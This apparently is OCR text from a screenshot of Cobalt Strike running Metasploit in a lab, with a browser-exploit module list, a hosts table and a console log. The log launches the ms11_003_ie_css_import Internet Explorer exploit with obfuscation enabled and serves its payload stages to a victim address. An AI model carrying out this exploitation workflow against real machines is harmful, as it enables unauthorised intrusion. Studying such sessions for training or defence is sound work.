 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
exploit
windows
browser
ms11_003_ie_css_import
ms11_050_mshtml_cobjectele
fileformat
adobe_reader_u3d
Address Description Pivot
10.10.10.188
10.10.10.189
192.168.12.100 seclab @ phearnet.local
192.168.12.110
Console X Web Log X Applications X multi/browser/java_rhino X windows/browser/ms11_003_ie_css_import X
msf > set OBFUSCATE 1
OBFUSCATE => 1
msf > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:443/ie
[*] Local IP: http://192.168.12.116:443/ie
[*] Server started.
[*] 192.168.12.110:49321 Received request for "/ie"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import redirect
[*] 192.168.12.110:49321 Received request for "/ie/S06jp.html"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import HTML
[*] 192.168.12.110:49321 Received request for "/ie/generic-1329709814.dll"
[*] 192.168.12.110:49321 Sending windows/browser/ms11_003_ie_css_import .NET DLL
[*] 192.168.12.110:49322 Received request for "/ie/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A"
[*] 192.168.12.110:49322 Sending windows/browser/ms11_003_ie_css_import CSS
msf exploit(ms11_003_ie_css_import) >